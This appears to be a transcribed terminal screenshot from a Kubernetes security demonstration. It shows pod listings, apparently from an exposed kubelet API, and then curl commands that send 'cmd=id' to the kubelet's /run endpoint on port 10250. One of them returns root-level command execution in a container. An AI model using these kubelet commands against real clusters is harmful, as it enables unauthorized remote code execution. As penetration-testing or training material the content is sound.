 root@inguardians: ~
File Edit Tabs Help
Maint root@ingua...
"image": "k8s.gcr.io/etcd@sha256:19544a655157fb089b62d4dac02bbd095f82ca245dd5e31dd1684d175b109947",
"resources": {}
}
]
},
"status": {}
},
{
"metadata": {
"name": "dev-pod",
"namespace": "dev",
"uid": "e2a25973-e310-11e8-86ed-06e0bced2de8",
"creationTimestamp": null
},
"spec": {
"containers": [
{
"name": "dev-sync",
"image": "jaybeale/sync-content@sha256:5033e6be2a3d2d94c5907b7d68b392e8602943df4ac8a706b0b96d9cf8272229",
"resources": {}
},
{
"name": "dev-web",
"image": "jaybeale/ubuntu1604-apache-status@sha256:576d2736a9c215acbf915edf35198e6f26a2d6b2b8c1c2a1830c52e5cdca0756",
"resources": {}
}
]
},
"status": {}
}
]
}
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-sync/ -d "cmd=id"
command 'id' exited with 126:
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=id"
uid=0(root) gid=0(root) groups=0(root)
root@inguardian... Mozilla Firefox